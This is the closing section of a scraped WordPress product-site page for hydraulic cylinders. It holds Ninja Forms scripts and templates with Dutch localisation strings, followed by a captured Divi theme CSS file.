<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-ddd9645222a85c7954f3.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.10.4.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Voer een geldig e-mailadres in!","changeDateErrorMsg":"Vul een geldige datum in!","confirmFieldErrorMsg":"Deze velden moeten overeenkomen!","fieldNumberNumMinError":"Fout met minimumaantal","fieldNumberNumMaxError":"Fout met maximumaantal","fieldNumberIncrementBy":"Toenemen met ","fieldTextareaRTEInsertLink":"Koppeling invoegen","fieldTextareaRTEInsertMedia":"Media invoegen","fieldTextareaRTESelectAFile":"Selecteer een bestand","formErrorsCorrectErrors":"Corrigeer de fouten voordat je dit formulier indient.","formHoneypot":"Als je een persoon bent die dit veld ziet, laat je het leeg.","validateRequiredField":"Dit is een vereist veld.","honeypotHoneypotError":"Honeypot fout","fileUploadOldCodeFileUploadInProgress":"Bestand wordt ge\u00fcpload.","fileUploadOldCodeFileUpload":"BESTANDSUPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Velden die gemarkeerd zijn met een <span class=\"ninja-forms-req-symbol\">*<\/span> zijn vereiste velden","thousands_sep":".","decimal_point":",","siteLocale":"nl_NL","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"van","previousMonth":"Vorige maand","nextMonth":"Volgende maand","months":["Januari","Februari","Maart","April","Mei","Juni","Juli","Augustus","September","Oktober","November","December"],"monthsShort":["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],"weekdays":["Zondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrijdag","Zaterdag"],"weekdaysShort":["Zon","Maa","Din","Woe","Don","Vri","Zat"],"weekdaysMin":["Zo","Ma","Di","Wo","Do","Vr","Za"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","ajaxNonce":"1433d0e965","requireBaseUrl":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.10.4.1" id="nf-front-end-js"></script>
<script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=>{document.querySelectorAll('img[loading="lazy"]').forEach((e=>{e.getBoundingClientRect().top<=window.innerHeight&&(e.loading="eager")}))}));</script><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hydraulic-cylinders.net/wp-content/et-cache/1583/et-core-unified-cpt-tb-700-tb-685-deferred-1583.min.css?ver=1766551019
body_size: 82
content:
div.et_pb_section.et_pb_section_0_tb_body{background-image:url(https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-banner.webp)!important}.et_pb_section_0_tb_body.et_pb_section{padding-bottom:102px}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_image_0_tb_body{text-align:left;margin-left:0}.et_pb_section_3_tb_body.et_pb_section,.et_pb_section_4_tb_body.et_pb_section{padding-top:0px}.et_pb_video_0_tb_body .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}@media only screen and (max-width:980px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_1_tb_footer.et_pb_section{padding-top:40px;background-color:#171717!important}.et_pb_image_0_tb_footer{width:2.5%;text-align:left;margin-left:0}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}